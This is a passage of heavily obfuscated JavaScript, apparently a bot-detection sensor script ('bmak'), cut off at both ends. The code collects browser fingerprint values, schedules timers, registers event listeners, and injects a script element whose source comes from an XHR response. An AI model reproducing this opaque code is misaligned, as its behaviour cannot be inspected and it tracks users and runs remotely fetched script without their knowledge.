ty,gHR);bQR=L0(kf);}try{var bMR=wS.length;var PTR=Vv({});CMR=ZR[U1()[Xf(rn)](pz,BY,sZ)][Tf()[v7(EcR)](Rk,IF,X9,QL)]||(ZR[Tf()[v7(OS)].apply(null,[M1,B3,I1,ElR])][Tf()[v7(pY)].call(null,sZ,glR,qq,jDR)]&&V9(d1(typeof jC()[Ej(jO)],'undefined')?jC()[Ej(QH)](SK,pB):jC()[Ej(X9)](cUR,g0),ZR[Tf()[v7(OS)](sZ,B3,nq,ElR)][Tf()[v7(pY)](Vv(Vv(kf)),glR,Nh,jDR)])?ZR[Tf()[v7(OS)](wD,B3,M1,ElR)][Tf()[v7(pY)](S0,glR,QC,jDR)][jC()[Ej(QH)](SK,pB)]:ZR[Xv(typeof Tf()[v7(bP)],'undefined')?Tf()[v7(rK)](lP,DS,VV,LXR):Tf()[v7(OS)].call(null,fY,B3,C0,ElR)][HV()[VH(gB)].call(null,EI,Vh,slR,NC)]&&V9(jC()[Ej(QH)](SK,pB),ZR[Tf()[v7(OS)](gB,B3,nq,ElR)][HV()[VH(gB)](n4,Vh,slR,NC)])?ZR[Tf()[v7(OS)](pS,B3,Vv(Vv([])),ElR)][d1(typeof HV()[VH(W3)],Rv(U1()[Xf(OS)](c5R,Am,GF),[][[]]))?HV()[VH(gB)].apply(null,[Wv,Vh,slR,NC]):HV()[VH(Zh)](zj,nB,GH,lIR)][jC()[Ej(QH)].call(null,SK,pB)]:L0(CS[DI]));}catch(LTR){wS.splice(WF(bMR,kf),Infinity,gHR);CMR=L0(kf);}try{var ICR=wS.length;var pMR=Vv({});vQR=V9(U1()[Xf(Z1R)](jH,S0,I1),ZR[U1()[Xf(rn)](pz,BY,EI)])&&d1(typeof ZR[U1()[Xf(rn)].call(null,pz,BY,wK)][U1()[Xf(Z1R)](jH,S0,I1)],Tf()[v7(j7)].call(null,xk,rn,zj,kcR))?ZR[U1()[Xf(rn)].call(null,pz,BY,Rf)][U1()[Xf(Z1R)](jH,S0,Vv(Nh))]:L0(CS[DI]);}catch(CpR){wS.splice(WF(ICR,kf),Infinity,gHR);vQR=L0(CS[DI]);}ckR=ZR[jC()[Ej(rn)](kF,TFR)](qQ(ZR[U1()[Xf(rn)](pz,BY,F7)].bmak[Tf()[v7(dB)](Ep,KB,lP,qgR)],Gq(OCR,OCR)),K4);vZR=ZR[jC()[Ej(rn)].call(null,kF,TFR)](qQ(ckR,Zh),K4);var HqR=ZR[d1(typeof MC()[c1(bM)],Rv('',[][[]]))?MC()[c1(rn)](Rk,S5R,kf):MC()[c1(M1)].call(null,bdR,QH,wK)][MC()[c1(qq)].apply(null,[NrR,NlR,pq])]();var XpR=ZR[jC()[Ej(rn)](kF,TFR)](qQ(Gq(HqR,SV),Jm),OU[tS()[vC(Rf)](jx,lsR,cf)]());var QxR=U1()[Xf(OS)](c5R,Am,pq)[U1()[Xf(jx)].apply(null,[BWR,z9,lv])](HqR);QxR=Rv(QxR[jC()[Ej(Kv)](NX,KA)](Nh,CS[I1]),XpR);LYR();var LVR=pJR();var rVR=gcR(LVR,M1);var JVR=rVR[Nh];var nxR=rVR[kf];var gJR=rVR[CS[I7]];var zpR=rVR[DI];var wxR=ZR[U1()[Xf(rn)](pz,BY,nq)][TV()[U0(vv)](W3,MGR,Vv({}),X9,ND)]?kf:Nh;var NxR=ZR[U1()[Xf(rn)](pz,BY,fY)][HV()[VH(NC)](U3,hA,FTR,rK)]?kf:Nh;var HmR=ZR[U1()[Xf(rn)](pz,BY,Vv(Vv({})))][s7()[Y1(vv)](slR,W3,gx,OL,Wv,j7)]?kf:Nh;var fJR=[fm(AW,[jC()[Ej(Aw)].call(null,RcR,SJ),LxR]),fm(AW,[U1()[Xf(jL)](svR,xk,Vv([])),NgR(bg,[])]),fm(AW,[GO()[Of(QH)](nK,Qk,jx),JVR]),fm(AW,[GO()[Of(jZ)](TI,k4R,tP),nxR]),fm(AW,[Tf()[v7(d2R)].call(null,VV,Tp,I1,QrR),gJR]),fm(AW,[U1()[Xf(r4R)](Q9,GF,Vv({})),zpR]),fm(AW,[U1()[Xf(Ff)](qI,RQ,Vv(kf)),wxR]),fm(AW,[d1(typeof MC()[c1(IF)],'undefined')?MC()[c1(Rf)](OS,NWR,Vv(Vv({}))):MC()[c1(M1)](k6R,GkR,tm),NxR]),fm(AW,[jC()[Ej(jZ)].apply(null,[Kv,Dm]),HmR]),fm(AW,[v3()[J1(lv)].call(null,DI,Vv(Vv(kf)),rn,jx,Cx,stR),ckR]),fm(AW,[s7()[Y1(gB)].apply(null,[K2R,n4,Ep,q3,sZ,DI]),XCR]),fm(AW,[MC()[c1(CP)].call(null,rX,Ib,DS),wDR]),fm(AW,[TV()[U0(gB)](k9,NFR,cf,DI,Qw),YVR]),fm(AW,[MC()[c1(Hw)].apply(null,[xk,n1,j4]),CTR]),fm(AW,[d1(typeof jC()[Ej(H3)],'undefined')?jC()[Ej(RcR)].apply(null,[bY,UF]):jC()[Ej(X9)](KZ,vWR),KpR]),fm(AW,[Tf()[v7(j9R)](xm,SK,jx,SY),CMR]),fm(AW,[jC()[Ej(QD)].call(null,CP,WzR),bQR]),fm(AW,[GO()[Of(RcR)](mO,mqR,B3),vQR]),fm(AW,[Xv(typeof jC()[Ej(Tp)],'undefined')?jC()[Ej(X9)](KVR,xnR):jC()[Ej(pY)].call(null,KcR,BfR),bfR()]),fm(AW,[Tf()[v7(bM)](dC,K4,zq,rgR),vYR]),fm(AW,[GO()[Of(QD)](TI,AYR,Cx),QxR]),fm(AW,[v3()[J1(Kv)](DI,Vv(kf),NX,lv,HlR,stR),TxR]),fm(AW,[MC()[c1(hER)](CP,HC,Tj),RHR])];var vqR=T6(fJR,nb);var AJR;return wS.pop(),AJR=vqR,AJR;};var pJR=function(){return Mj.apply(this,[dR,arguments]);};var DZR=function(){var hTR;wS.push(rb);return hTR=[fm(AW,[Tf()[v7(Rq)].call(null,Jm,w4,I1,wIR),U1()[Xf(OS)](tvR,Am,QC)]),fm(AW,[GO()[Of(wx)].apply(null,[Vv(Vv([])),svR,cf]),ZmR?ZmR[U1()[Xf(gB)].apply(null,[SI,CP,mm])]():U1()[Xf(OS)].apply(null,[tvR,Am,B3])]),fm(AW,[d1(typeof jC()[Ej(w4)],'undefined')?jC()[Ej(CP)](Nh,B0):jC()[Ej(X9)](Yn,UlR),BYR||U1()[Xf(OS)](tvR,Am,rn)])],wS.pop(),hTR;};var KxR=function(){wS.push(B3);if(BpR&&Vv(BpR[Tf()[v7(AT)](Vv(kf),PV,Cx,zx)])){BpR=ZR[v3()[J1(kf)](tm,w4,j7,qS,LG,FA)][d1(typeof jC()[Ej(U3)],Rv('',[][[]]))?jC()[Ej(Sx)](Wv,BfR):jC()[Ej(X9)](d5R,v1R)](BpR,wM(),fm(AW,[Tf()[v7(AT)](fK,PV,Rm,zx),Vv(Vv([]))]));}wS.pop();};var fPR=function(){wS.push(r2R);kTR=Vv(Vv({}));var RBR=mY();dQR=ZR[tS()[vC(j4)](K4,N4,X9)](function(){qQR=F6R();RQR=AER(gN,[]);wS.push(lQR);CDR=TRR();hnR=ZR[tS()[vC(j4)](zj,Jj,X9)](function AwR(){wS.push(SRR);var JQR;return JQR=SXR()[GO()[Of(NX)](bP,zm,gK)](function gwR(UYR){wS.push(v7R);while(kf)switch(UYR[tS()[vC(TI)](Tj,UI,tX)]=UYR[Tf()[v7(xk)].apply(null,[qK,dC,kf,tI])]){case Nh:fwR=bzR(Ug,[]);zqR=AER(Xl,[]);bnR=U1()[Xf(OS)].apply(null,[YSR,Am,PV])[U1()[Xf(jx)](ArR,z9,Vv(Vv([])))](l5R(),Xv(typeof GO()[Of(rn)],Rv([],[][[]]))?GO()[Of(DI)].call(null,Vv({}),OzR,LrR):GO()[Of(Kv)](H3,m1,Tj))[U1()[Xf(jx)].apply(null,[ArR,z9,Tj])](GTR);xpR=NL();FPR=bzR(nd,[]);zkR=IL();nkR=VgR();vDR=Sb();UYR[Tf()[v7(xk)].call(null,tX,dC,Vk,tI)]=K4;{var pwR;return pwR=SXR()[GO()[Of(qq)].apply(null,[B3,dO,bP])](n5R()),wS.pop(),pwR;}case K4:CxR=UYR[tS()[vC(k9)](W3,Vn,TI)];ACR=ZR[Xv(typeof tS()[vC(hQ)],'undefined')?tS()[vC(U3)].call(null,dC,Vh,fx):tS()[vC(j4)](Wv,lF,X9)](function(){CwR=AER(jd,[]);VCR=ML();NpR=bzR(xt,[]);wS.push(GP);wmR=AER(z6,[]);CqR=ZR[tS()[vC(j4)](m3,MK,X9)](function UkR(){var xQR;wS.push(Sk);var KCR;return KCR=SXR()[GO()[Of(NX)].call(null,Vv(kf),dh,gK)](function bZR(YPR){wS.push(jw);while(kf)switch(YPR[tS()[vC(TI)](IH,E5R,tX)]=YPR[Tf()[v7(xk)].apply(null,[kF,dC,OS,tJ])]){case Nh:if(VYR){YPR[Tf()[v7(xk)].apply(null,[Vv(kf),dC,Vv({}),tJ])]=DI;break;}YPR[Tf()[v7(xk)](Rf,dC,Vv(Vv({})),tJ)]=DI;{var tHR;return tHR=SXR()[Xv(typeof GO()[Of(Nh)],'undefined')?GO()[Of(DI)].call(null,Vv({}),l8R,CvR):GO()[Of(qq)](QC,ASR,bP)](R1R()),wS.pop(),tHR;}case DI:xQR=mY();FZR=WF(xQR,RBR);if(bRR){Y2R=K4;xER(Vv([]));}FxR=Vv(Vv(TW));case U3:case U1()[Xf(S0)](rQ,lT,fY):{var WkR;return WkR=YPR[tS()[vC(xk)](rM,UP,gS)](),wS.pop(),WkR;}}wS.pop();},null,null,null,ZR[Xv(typeof jC()[Ej(Tj)],Rv('',[][[]]))?jC()[Ej(X9)].call(null,DZ,zB):jC()[Ej(cf)](rn,On)]),wS.pop(),KCR;},Nh);wS.pop();FxR=Vv(Vv({}));dqR=Vv({});},Nh);dqR=Vv(Vv([]));AxR=Vv(Vv(TW));case W3:case U1()[Xf(S0)].call(null,QlR,lT,kf):{var fnR;return fnR=UYR[tS()[vC(xk)](zj,nP,gS)](),wS.pop(),fnR;}}wS.pop();},null,null,null,ZR[jC()[Ej(cf)](rn,dK)]),wS.pop(),JQR;},Nh);wS.pop();AxR=Vv(Vv([]));rwR=Vv(Vv(TW));},Nh);wS.pop();rwR=Vv(Vv(IE));};var tZR=function(){var OYR=dM();var PDR=OYR[CS[k9]];var ExR=OYR[kf];if(Vv(GdR)&&(sf(PDR,L0(kf))||sf(sQR,CS[I1]))){pmR();GdR=Vv(Vv(IE));}if(Xv(ExR,L0(kf))||dv(ZTR,ExR)||JwR){JwR=Vv([]);return Vv(Vv(IE));}return Vv(Vv(TW));};var HtR=function(fxR,PpR){wS.push(OGR);var lVR=sf(arguments[GO()[Of(Nh)].apply(null,[fK,r1,I7])],Jm)&&d1(arguments[Jm],undefined)?arguments[Jm]:Vv([]);ZTR++;GdR=Vv(IE);pSR();if(Xv(PpR,Vv(TW))){UGR[HV()[VH(Sx)](PB,tX,DjR,j7)]=Vv([]);var BZR=Vv({});var lkR=fxR[Tf()[v7(ZY)].call(null,pq,OS,Kv,MF)];var EMR=fxR[jC()[Ej(Hw)](jx,nER)];var tQR;if(d1(EMR,undefined)&&sf(EMR[GO()[Of(Nh)](j4,r1,I7)],Nh)){try{var tDR=wS.length;var ZwR=Vv(IE);tQR=ZR[GO()[Of(Wv)](Vv(Nh),WxR,K4)][HV()[VH(Rm)](M1,cv,sgR,OS)](EMR);}catch(UCR){wS.splice(WF(tDR,kf),Infinity,OGR);}}if(d1(lkR,undefined)&&Xv(lkR,vWR)&&d1(tQR,undefined)&&tQR[d1(typeof U1()[Xf(fcR)],'undefined')?U1()[Xf(FD)](VsR,Rk,wF):U1()[Xf(K4)](bSR,MtR,Jm)]&&Xv(tQR[U1()[Xf(FD)](VsR,Rk,kf)],Vv(Vv({})))){BZR=Vv(Vv([]));UGR[TV()[U0(jx)].apply(null,[qT,t9R,Jm,W3,xlR])]=CS[k9];var UZR=VtR(cJ(rY));var EYR=ZR[jC()[Ej(rn)](kF,rh)](qQ(mY(),SV),K4);UGR[HV()[VH(EI)](Rk,gUR,Bp,EI)]=EYR;if(d1(UZR,undefined)&&Vv(ZR[tS()[vC(L9)](Vv(Vv({})),LjR,Aw)](UZR))&&sf(UZR,Nh)){if(sf(EYR,Nh)&&sf(UZR,EYR)){UGR[jC()[Ej(qT)](mV,sO)]=ZR[U1()[Xf(rn)](Yh,BY,GF)][tS()[vC(j4)](Vv(Vv({})),Hj,X9)](function(){N1R();},Gq(WF(UZR,EYR),SV));}else{UGR[d1(typeof jC()[Ej(F7)],'undefined')?jC()[Ej(qT)](mV,sO):jC()[Ej(X9)].apply(null,[FA,HnR])]=ZR[U1()[Xf(rn)].apply(null,[Yh,BY,Vv(Vv(Nh))])][tS()[vC(j4)](PB,Hj,X9)](function(){N1R();},Gq(sIR,SV));}}else{UGR[Xv(typeof jC()[Ej(Hw)],Rv('',[][[]]))?jC()[Ej(X9)](KRR,JzR):jC()[Ej(qT)](mV,sO)]=ZR[Xv(typeof U1()[Xf(Zh)],Rv([],[][[]]))?U1()[Xf(K4)](MIR,x3,xk):U1()[Xf(rn)](Yh,BY,ZY)][tS()[vC(j4)](VV,Hj,X9)](function(){N1R();},Gq(sIR,CS[qq]));}}if(Xv(BZR,Vv(Vv(TW)))){UGR[TV()[U0(jx)].call(null,kF,t9R,n4,W3,xlR)]++;if(dv(UGR[TV()[U0(jx)].call(null,I1,t9R,I7,W3,xlR)],CS[B3])){UGR[jC()[Ej(qT)](mV,sO)]=ZR[U1()[Xf(rn)](Yh,BY,mm)][tS()[vC(j4)](M1,Hj,X9)](function(){N1R();},CS[qq]);}else{UGR[jC()[Ej(qT)](mV,sO)]=ZR[U1()[Xf(rn)].apply(null,[Yh,BY,Wm])][tS()[vC(j4)](VV,Hj,X9)](function(){N1R();},OU[GO()[Of(mV)](pq,Fj,fY)]());UGR[Tf()[v7(F7)](X9,Rf,xm,OO)]=Vv(Vv([]));UGR[Xv(typeof TV()[U0(NX)],'undefined')?TV()[U0(Jm)](VV,CgR,Vv([]),f9R,bIR):TV()[U0(jx)](m3,t9R,H3,W3,xlR)]=Nh;}}}else if(lVR){UFR(fxR,lVR);}wS.pop();};var xER=function(mVR){wS.push(dgR);var lMR=sf(arguments[GO()[Of(Nh)](F7,Lp,I7)],kf)&&d1(arguments[kf],undefined)?arguments[kf]:Vv([]);var WMR=sf(arguments[GO()[Of(Nh)].apply(null,[IF,Lp,I7])],Jm)&&d1(arguments[Jm],undefined)?arguments[Jm]:Vv(Vv(TW));var zCR=sf(arguments[GO()[Of(Nh)](Vv(Nh),Lp,I7)],DI)&&d1(arguments[CS[B3]],undefined)?arguments[DI]:Vv(IE);var EDR=sf(arguments[GO()[Of(Nh)](NP,Lp,I7)],M1)&&d1(arguments[M1],undefined)?arguments[M1]:Vv(Vv(TW));var bkR=Vv([]);var kCR=QwR&&GPR(lMR,WMR,zCR,EDR);var RwR=Vv(kCR)&&AMR(mVR);var txR=tZR();if(EDR&&Vv(kCR)){wS.pop();return;}if(kCR){dPR();mhR();sQR=Rv(sQR,CS[DI]);bkR=Vv(Vv(IE));pCR--;IwR--;}else if(d1(mVR,undefined)&&Xv(mVR,Vv(Vv({})))){if(RwR){dPR();mhR();sQR=Rv(sQR,kf);bkR=Vv(Vv([]));}}else if(RwR||txR){dPR();mhR();sQR=Rv(sQR,kf);bkR=Vv(Vv([]));}wS.pop();if(MMR){if(Vv(bkR)){dPR();mhR();}}};var AMR=function(jpR){var WTR=L0(kf);var vVR=L0(kf);wS.push(cgR);var BCR=Vv(Vv(TW));if(jPR){try{var fDR=wS.length;var mTR=Vv([]);if(Xv(UGR[HV()[VH(Sx)](VV,tX,Vw,j7)],Vv({}))&&Xv(UGR[Tf()[v7(F7)].call(null,PB,Rf,tX,Th)],Vv(Vv(TW)))){WTR=ZR[Xv(typeof jC()[Ej(qK)],Rv([],[][[]]))?jC()[Ej(X9)].apply(null,[rM,TYR]):jC()[Ej(rn)].apply(null,[kF,f3])](qQ(mY(),SV),K4);var hwR=WF(WTR,UGR[d1(typeof HV()[VH(j7)],'undefined')?HV()[VH(EI)].apply(null,[NC,gUR,r2R,EI]):HV()[VH(Zh)].apply(null,[nK,GJ,mf,fH])]);vVR=nqR();var XYR=Vv(IE);if(Xv(vVR,ZR[Xv(typeof jC()[Ej(RcR)],Rv([],[][[]]))?jC()[Ej(X9)].apply(null,[HB,fvR]):jC()[Ej(I1)].call(null,wD,I6)][GO()[Of(Tp)].apply(null,[Jm,W7R,sZ])])||sf(vVR,Nh)&&zI(vVR,Rv(WTR,rqR))){XYR=Vv(Vv([]));}if(Xv(jpR,Vv(Vv({})))){if(Xv(XYR,Vv({}))){if(d1(UGR[jC()[Ej(qT)].apply(null,[mV,A])],undefined)&&d1(UGR[jC()[Ej(qT)](mV,A)],null)){ZR[U1()[Xf(rn)](YI,BY,lP)][Tf()[v7(jZ)](gh,Cx,Vv([]),rh)](UGR[jC()[Ej(qT)](mV,A)]);}UGR[Xv(typeof jC()[Ej(NX)],'undefined')?jC()[Ej(X9)].call(null,fk,plR):jC()[Ej(qT)].call(null,mV,A)]=ZR[U1()[Xf(rn)].apply(null,[YI,BY,IF])][tS()[vC(j4)](rK,Ov,X9)](function(){N1R();},Gq(WF(vVR,WTR),CS[qq]));UGR[TV()[U0(jx)](K4,rNR,pS,W3,xlR)]=Nh;}else{BCR=Vv(TW);}}else{var TwR=Vv(IE);if(sf(UGR[HV()[VH(EI)].apply(null,[qS,gUR,r2R,EI])],Nh)&&dv(hwR,WF(sIR,rqR))){TwR=Vv(Vv([]));}if(Xv(XYR,Vv(Vv(TW)))){var qkR=Gq(WF(vVR,WTR),CS[qq]);if(d1(UGR[Xv(typeof jC()[Ej(Rk)],Rv([],[][[]]))?jC()[Ej(X9)](U2R,bdR):jC()[Ej(qT)].apply(null,[mV,A])],undefined)&&d1(UGR[jC()[Ej(qT)](mV,A)],null)){ZR[U1()[Xf(rn)].apply(null,[YI,BY,gh])][d1(typeof Tf()[v7(Zh)],Rv([],[][[]]))?Tf()[v7(jZ)](mm,Cx,vS,rh):Tf()[v7(rK)](vS,LtR,qK,ZUR)](UGR[jC()[Ej(qT)].call(null,mV,A)]);}UGR[jC()[Ej(qT)].call(null,mV,A)]=ZR[U1()[Xf(rn)](YI,BY,Cx)][tS()[vC(j4)](Tj,Ov,X9)](function(){N1R();},Gq(WF(vVR,WTR),CS[qq]));}else if((Xv(UGR[HV()[VH(EI)](k9,gUR,r2R,EI)],L0(kf))||Xv(TwR,Vv({})))&&(Xv(vVR,L0(CS[DI]))||XYR)){if(d1(UGR[jC()[Ej(qT)](mV,A)],undefined)&&d1(UGR[Xv(typeof jC()[Ej(bY)],Rv('',[][[]]))?jC()[Ej(X9)](nlR,KfR):jC()[Ej(qT)].apply(null,[mV,A])],null)){ZR[U1()[Xf(rn)].apply(null,[YI,BY,If])][Tf()[v7(jZ)](F0,Cx,bw,rh)](UGR[jC()[Ej(qT)].call(null,mV,A)]);}BCR=Vv(Vv([]));}}}}catch(ZDR){wS.splice(WF(fDR,kf),Infinity,cgR);}}if(Xv(BCR,Vv(TW))){UGR[HV()[VH(fY)].call(null,qT,PV,Vw,j7)]|=Q1R;}var swR;return wS.pop(),swR=BCR,swR;};var GPR=function(kJR,XkR,HQR,tkR){wS.push(dfR);var WnR=Vv(Vv(TW));var ECR=sf(IwR,OU[Xv(typeof MC()[c1(jL)],'undefined')?MC()[c1(M1)](bw,U2R,nq):MC()[c1(Zh)](vv,Vl,Vv(Vv(kf)))]());var rPR=sf(pCR,Nh);var NVR=kJR||HQR||tkR;var APR=NVR?ECR&&rPR:rPR;var sDR=NVR||XkR;if(jPR&&sDR&&APR&&rFR(XkR)){WnR=Vv(Vv({}));if(XkR){UGR[HV()[VH(fY)].call(null,ZY,PV,BP,j7)]|=YXR;}else if(kJR){UGR[HV()[VH(fY)].call(null,rK,PV,BP,j7)]|=I7R;}else if(HQR){UGR[HV()[VH(fY)](m3,PV,BP,j7)]|=F7R;}else if(tkR){UGR[HV()[VH(fY)].apply(null,[kf,PV,BP,j7])]|=VXR;}}var qMR;return wS.pop(),qMR=WnR,qMR;};var nqR=function(){var twR=VtR(cJ(rY));wS.push(AZ);twR=Xv(twR,undefined)||ZR[Xv(typeof tS()[vC(m3)],Rv('',[][[]]))?tS()[vC(U3)](Vv(Vv(Nh)),TER,ES):tS()[vC(L9)].call(null,If,D3,Aw)](twR)||Xv(twR,L0(kf))?ZR[jC()[Ej(I1)](wD,jF)][GO()[Of(Tp)].call(null,mm,A3,sZ)]:twR;var RZR;return wS.pop(),RZR=twR,RZR;};var VtR=function(qn){return Mj.apply(this,[R5,arguments]);};var DMR=function(){wS.push(NXR);var RCR=CS[mO];ZR[d1(typeof tS()[vC(mO)],Rv([],[][[]]))?tS()[vC(j4)](EI,Zr,X9):tS()[vC(U3)].apply(null,[wF,cY,zRR])](function(){YQR();},RCR);wS.pop();};var YQR=function(){wS.push(qK);try{var bHR=wS.length;var xMR=Vv(Vv(TW));var YTR=U1()[Xf(OS)].apply(null,[TgR,Am,j4]);var JpR;if(ZR[Tf()[v7(OS)](wF,B3,qq,W2R)][MC()[c1(d2R)].apply(null,[jx,MUR,NK])])JpR=ZR[d1(typeof Tf()[v7(d2R)],Rv('',[][[]]))?Tf()[v7(OS)](q3,B3,ZY,W2R):Tf()[v7(rK)](Vv(Vv(kf)),nER,rK,l3R)][Xv(typeof MC()[c1(tm)],Rv('',[][[]]))?MC()[c1(M1)](xOR,Nw,qT):MC()[c1(d2R)](jx,MUR,jx)];if(Vv(JpR)){var cCR=ZR[Tf()[v7(OS)](NC,B3,ZY,W2R)][TV()[U0(qq)](q3,GwR,Nh,Wm,Nh)](GO()[Of(vI)].apply(null,[gK,dC,FP]));if(cCR[GO()[Of(Nh)](SK,PcR,I7)])JpR=cCR[WF(cCR[GO()[Of(Nh)](gx,PcR,I7)],kf)];}if(JpR&&JpR[Xv(typeof tS()[vC(zq)],Rv('',[][[]]))?tS()[vC(U3)](fY,wNR,MQR):tS()[vC(bP)].call(null,I7,HA,q3)]){YTR=JpR[tS()[vC(bP)].call(null,Nh,HA,q3)];}else if(fFR&&d1(fFR,U1()[Xf(Y6R)].call(null,xGR,wF,lv))&&d1(fFR,d1(typeof v3()[J1(kf)],Rv([],[][[]]))?v3()[J1(Wm)].apply(null,[X9,rM,B3,gS,gh,BwR]):v3()[J1(OS)].call(null,LtR,EI,q3,I7,gM,pB))){YTR=fFR;}else{ZR[tS()[vC(j4)](Vv(Vv(kf)),Vw,X9)](function(){YQR();},OU[GO()[Of(mV)](Vv(Vv(kf)),jk,fY)]());wS.pop();return;}var QYR=zUR();QYR[jC()[Ej(w4)](gK,cL)](Xv(typeof tS()[vC(QD)],Rv('',[][[]]))?tS()[vC(U3)].call(null,wD,YM,tER):tS()[vC(wK)](rn,jM,I1),(Xv(typeof U1()[Xf(d2R)],Rv('',[][[]]))?U1()[Xf(K4)].call(null,dC,AQR,sZ):U1()[Xf(OS)](TgR,Am,Vv(kf)))[U1()[Xf(jx)](IKR,z9,EI)](YTR,Tf()[v7(XsR)](DS,QC,pq,Mq))[U1()[Xf(jx)](IKR,z9,Vv({}))](ZR[U1()[Xf(GF)](GwR,VER,Vk)][GO()[Of(Tj)].apply(null,[wD,cK,VV])]()),Vv(TW));QYR[MC()[c1(mO)].call(null,GV,gHR,F7)]=function(){wS.push(n2R);if(Xv(QYR[Xv(typeof tS()[vC(jO)],Rv([],[][[]]))?tS()[vC(U3)](Vv([]),sD,LPR):tS()[vC(DS)](Jm,xO,Wm)],M1)){if(Xv(QYR[Tf()[v7(ZY)](F7,OS,Vk,vh)],zY)){try{var rpR=wS.length;var LMR=Vv(IE);tnR();pPR();nJR();EnR();ZR[tS()[vC(j4)](TI,H4,X9)](function(){wS.push(PJ);var CPR=ZR[d1(typeof Tf()[v7(I1)],Rv('',[][[]]))?Tf()[v7(OS)](qT,B3,F0,YWR):Tf()[v7(rK)].apply(null,[Vv(Vv({})),jvR,qT,Pj])][Xv(typeof MC()[c1(RQ)],Rv([],[][[]]))?MC()[c1(M1)].apply(null,[wfR,WcR,F0]):MC()[c1(vS)](Tp,StR,qq)](GO()[Of(vI)].call(null,zq,hzR,FP));CPR[Xv(typeof tS()[vC(R0)],'undefined')?tS()[vC(U3)].apply(null,[cf,OF,ROR]):tS()[vC(Rm)](Wv,pcR,W4)]=U1()[Xf(DXR)](KtR,GJ,vS);CPR[TV()[U0(tm)](C0,RZ,tm,M1,nlR)]=QYR[Xv(typeof jC()[Ej(tm)],'undefined')?jC()[Ej(X9)](vv,XKR):jC()[Ej(Hw)](jx,d5R)];CPR[d1(typeof MC()[c1(Aw)],Rv([],[][[]]))?MC()[c1(w4)](ww,Y0,qS):MC()[c1(M1)](ZfR,kOR,mm)](Tf()[v7(RQ)](Nh,gx,Vv(Vv(Nh)),L3R),jC()[Ej(W2R)].apply(null,[kf,cw]));CPR[MC()[c1(w4)](ww,Y0,PB)](GO()[Of(W2R)](bP,E3,Ep),ZR[d1(typeof U1()[Xf(I1)],Rv([],[][[]]))?U1()[Xf(GF)](jb,VER,rn):U1()[Xf(K4)](LUR,MZR,Vv([]))][GO()[Of(Tj)](dC,Gj,VV)]());ZR[Tf()[v7(OS)](gS,B3,vS,YWR)][tS()[vC(Tj)](zq,TlR,rM)][MC()[c1(xm)].apply(null,[gB,OzR,Kv])](CPR);wS.pop();},tP);}catch(tJR){wS.splice(WF(rpR,kf),Infinity,n2R);ZR[d1(typeof tS()[vC(jZ)],'undefined')?tS()[vC(j4)].call(null,m3,H4,X9):tS()[vC(U3)](Vv(Nh),m3R,EI)](function(){YQR();},CS[gK]);}}else{ZR[tS()[vC(j4)].call(null,Vv({}),H4,X9)](function(){YQR();},OU[Xv(typeof GO()[Of(EcR)],'undefined')?GO()[Of(DI)].call(null,Vv(Nh),QFR,vx):GO()[Of(mV)](gS,RS,fY)]());}}wS.pop();};QYR[U1()[Xf(ZY)](xGR,dC,zq)]();}catch(CQR){wS.splice(WF(bHR,kf),Infinity,qK);ZR[tS()[vC(j4)].call(null,j7,Vw,X9)](function(){YQR();},OU[GO()[Of(mV)](cf,jk,fY)]());}wS.pop();};var tnR=function(){wS.push(Tk);try{var PMR=wS.length;var CnR=Vv({});if(Vv(ZR[Tf()[v7(OS)].apply(null,[xm,B3,q3,Z1R])][HV()[VH(L9)].call(null,L9,tP,C8R,Rm)])){wS.pop();return;}ZR[Tf()[v7(OS)](TI,B3,lP,Z1R)][Xv(typeof HV()[VH(nq)],Rv(d1(typeof U1()[Xf(DI)],'undefined')?U1()[Xf(OS)](lZR,Am,IF):U1()[Xf(K4)].call(null,TKR,skR,tX),[][[]]))?HV()[VH(Zh)](lv,KZ,D2R,XH):HV()[VH(L9)](Vk,tP,C8R,Rm)](Xv(typeof GO()[Of(Ep)],Rv('',[][[]]))?GO()[Of(DI)](jx,CV,J4R):GO()[Of(jO)].apply(null,[tm,P5R,IF]),VnR,Vv(Vv(IE)));ZR[Tf()[v7(OS)](Vv(Vv(Nh)),B3,Rf,Z1R)][HV()[VH(L9)](lP,tP,C8R,Rm)](MC()[c1(KH)](Hw,g9,EI),lqR,Vv(Vv(IE)));ZR[Tf()[v7(OS)](gK,B3,H3,Z1R)][HV()[VH(L9)].apply(null,[Rk,tP,C8R,Rm])](gH()[Lx(C0)](X9,OY,SK,DS,Nh,vS),UDR,Vv(Vv(IE)));ZR[Tf()[v7(OS)].call(null,Vv({}),B3,B3,Z1R)][HV()[VH(L9)](fK,tP,C8R,Rm)](U1()[Xf(glR)](l4R,QzR,Vv(Nh)),WZR,Vv(Vv([])));ZR[d1(typeof Tf()[v7(tZ)],'undefined')?Tf()[v7(OS)].apply(null,[Vv(Vv([])),B3,kf,Z1R]):Tf()[v7(rK)].call(null,QC,Db,gh,kk)][HV()[VH(L9)](B3,tP,C8R,Rm)](Xv(typeof MC()[c1(jZ)],Rv('',[][[]]))?MC()[c1(M1)](wYR,bSR,j7):MC()[c1(Y6R)].call(null,Cx,C4,Vv({})),tCR,Vv(Vv([])));ZR[Tf()[v7(OS)].call(null,Vv(Vv(kf)),B3,Vv({}),Z1R)][d1(typeof HV()[VH(I1)],'undefined')?HV()[VH(L9)].call(null,If,tP,C8R,Rm):HV()[VH(Zh)](Rk,gjR,cD,P8R)](d1(typeof MC()[c1(fK)],Rv('',[][[]]))?MC()[c1(QH)].apply(null,[rn,HWR,w4]):MC()[c1(M1)](SzR,ZY,jx),xCR,Vv(Vv([])));ZR[Tf()[v7(OS)](fK,B3,rM,Z1R)][Xv(typeof HV()[VH(I7)],Rv([],[][[]]))?HV()[VH(Zh)](X9,cmR,z6R,KnR):HV()[VH(L9)].call(null,gB,tP,C8R,Rm)](U1()[Xf(Wk)](Xw,jx,B3),TqR,Vv(Vv(IE)));ZR[Tf()[v7(OS)](Vv({}),B3,GF,Z1R)][HV()[VH(L9)].apply(null,[If,tP,C8R,Rm])](Xv(typeof tS()[vC(SK)],'undefined')?tS()[vC(U3)](Zh,SD,sZ):tS()[vC(jZ)](wF,Z8R,KH),IxR,Vv(Vv(IE)));ZR[Xv(typeof Tf()[v7(tP)],'undefined')?Tf()[v7(rK)](B3,KsR,Vv(Vv(kf)),WB):Tf()[v7(OS)].call(null,Vv({}),B3,Rm,Z1R)][HV()[VH(L9)](tm,tP,C8R,Rm)](U1()[Xf(EcR)](kH,Q0,Sx),cBR,Vv(Vv(IE)));ZR[Tf()[v7(OS)].apply(null,[Vv(Vv({})),B3,Vv({}),Z1R])][Xv(typeof 